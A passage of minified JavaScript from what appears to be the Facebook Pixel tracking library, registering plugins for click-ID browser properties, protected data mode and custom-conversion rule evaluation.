v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w="browserProperties",A="pixel",F="browserProperties";function O(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function W(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(w,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,A,F),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,A,F),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,A,F),r(s)}});t.asyncParamFetchers.set(w,{request:n,callback:O}),t.asyncParamPromisesAllSettled=!1}function q(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,A,F),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,A,F),o(s)}}catch(e){u(e,A,F),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a);t(e)})});t.asyncParamFetchers.set(w,{request:o,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(w);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(w,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,A,F)}),t.asyncParamFetchers.set(w,{request:n,callback:O}),t.asyncParamPromisesAllSettled=!1}function V(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,A,F),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o),a=t.asyncParamFetchers.get(w);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(w,a)),i(n)})});t.asyncParamFetchers.set(w,{request:i,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t=r.getPixel(e);if(t!=null){var n=r.pluginConfig.get(t.id,"browserProperties");n!=null&&n.fbcParamsConfig!=null&&(P=n.fbcParamsConfig),N=n!=null&&n.enableFbcParamSplitIOS!=null?n.enableFbcParamSplitIOS:$,M=n!=null&&n.enableFbcParamSplitAndroid!=null?n.enableFbcParamSplitAndroid:$;var i=new Map;if(o&&!N){if(p(S)!=null)return;U(r)}else if(o&&N){var l=H(),s=l.urlMissingParams,u=l.urlExistingParams;if(s.length===0)return;V(r,s,u)}else if(a&&!M){if(p(S)!=null)return;W(r)}else if(a&&M){var c=H(),d=c.urlMissingParams,m=c.urlExistingParams;if(d.length===0)return;q(r,d,m)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
